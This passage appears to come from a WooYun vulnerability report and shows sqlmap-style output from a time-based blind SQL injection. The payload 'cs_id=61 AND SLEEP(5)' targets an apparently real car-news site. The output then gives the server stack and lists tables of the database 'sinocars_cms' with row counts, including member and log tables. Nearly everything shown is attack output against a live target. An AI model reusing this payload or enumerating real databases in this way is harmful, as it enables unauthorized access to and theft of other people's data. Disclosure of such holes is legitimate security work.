 428 Payload: a=tuanche&group_id=79&cs_id=61 AND SLEEP(5)
429 ---
430 web application technology: Nginx, PHP 5.2.17
431 back-end DBMS: MySQL 5.0
432 Database: sinocars_cms
433 +------------------------------+---------+
434 | Table | Entries |
435 +------------------------------+---------+
436 | v9_log | 315945 |
437 | v9_attachment | 294579 |
438 | v9_car_stylepic | 148936 |
439 | v9_car_stylepic20131023 | 135901 |
440 | v9_hits | 135448 |
441 | v9_hits_20140923 | 120136 |
442 | v9_attachment_index | 117300 |
443 | v9_search | 79652 |
444 | v9_news | 56446 |
445 | v9_news_data | 55528 |
446 | v9_news_20140924 | 49716 |
447 | v9_news_20140920 | 49688 |
448 | v9_news_20140923 | 49679 |
449 | v9_news_20140922 | 49459 |
450 | v9_news_data_20140924 | 48798 |
451 | v9_news_data_20140920 | 48783 |
452 | v9_news_data_20140923 | 48782 |
453 | v9_news_data_20140922 | 48555 |
454 | v9_news_20140923_da | 48261 |
455 | v9_car_baoming | 48142 |
456 | v9_keyword_data | 33188 |
457 | v9_sinonews_data | 32617 |
458 | v9_sinonews | 32608 |
459 | v9_car_baoming20130907 | 28863 |
460 | v9_car_baoming20130906 | 28854 |
461 | v9_style_xxpic | 26864 |
462 | v9_car_style_20140902 | 25232 |
463 | v9_car_style_20140826 | 25218 |
464 | v9_car_entityinfo | 24304 |
465 | v9_car_style20130904 | 22055 |
466 | v9_car_style20130906 | 22055 |
467 | v9_car_style20131023 | 22055 |
468 | v9_member | 21890 |
469 | v9_car_entityinfo2013 | 21697 |
470 | v9_position_data | 18983 |
471 | v9_car_pinpai | 18922 |
472 | v9_keyword | 17267 |
473 | `v9_car_pinpai——20130717` | 17125 |
474 | v9_group_activity | 17123 |
www.wooyun.org